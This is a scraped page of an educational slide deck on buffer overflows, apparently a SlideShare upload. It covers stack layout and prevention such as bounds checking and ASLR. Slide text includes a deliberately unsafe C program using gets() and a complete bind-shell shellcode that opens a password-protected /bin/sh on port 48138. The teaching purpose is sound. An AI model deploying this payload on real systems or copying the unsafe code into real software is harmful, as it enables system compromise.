





The document discusses buffer overflows, which occur when user input exceeds the maximum size of a buffer and overwrites other areas of memory. This can allow malicious users to execute arbitrary code by injecting machine code into the overflowed buffer. The document provides examples of stack layout, shellcode payloads, and prevention techniques like bounds checking functions and security mechanisms like ASLR.


![void get_input() { char buf[1024]; gets(buf);}void main(intargc, char*argv[]){get_input();}User controls the input. Malicious user can supply the input of more than 500 chars. So what ??User can supply a malicious input which can execute some other exe. This can also be your cmd.exe and may lead to the system compromise.A small example](https://image.slidesharecdn.com/bufferoverflowsexplaineddescribed-100710022010-phpapp02/75/Buffer-Overflow-Demo-by-Saurabh-Sharma-4-2048.jpg)


![BY NRAZIZ * * */ /* * Binds to port 48138 * Password: haxor */ char bindcode[]="\x31\xdb\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd\x80" "\x31\xd2\x52\x66\x68\xbc\x0a\x66\x6a\x02\x89\xe2\x6a" "\x10\x52\x6a\x03\x89\xe1\xfe\xc3\xb0\x66\xcd\x80\x6a" "\x02\x6a\x03\x89\xe1\xb3\x04\xb0\x66\xcd\x80\x31\xc9" "\x51\x51\x6a\x03\x89\xe1\xfe\xc3\xb0\x66\xcd\x80\x31" "\xdb\x53\x6a\x3a\x68\x50\x61\x73\x73\x89\xe6\x6a\x05" "\x56\x6a\x04\x89\xe1\xb3\x09\xb0\x66\xcd\x80\x31\xc9" "\x31\xf6\x51\x6a\x05\x52\x6a\x04\x89\xe1\xb3\x0a\xb0" "\x66\xcd\x80\x31\xc9\x51\x6a\x72\x68\x68\x61\x78\x6f" "\x89\xe7\x89\xd6\x80\xc1\x05\xfc\xf3\xa6\x75\xbf\x31" "\xc9\xb3\x04\xb0\x3f\xcd\x80\x41\x83\xf9\x03\x75\xf6" "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e" "\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\xb0" "\x01\xcd\x80"EXAMPLE SHELLCODES(bigger)](https://image.slidesharecdn.com/bufferoverflowsexplaineddescribed-100710022010-phpapp02/75/Buffer-Overflow-Demo-by-Saurabh-Sharma-12-2048.jpg)




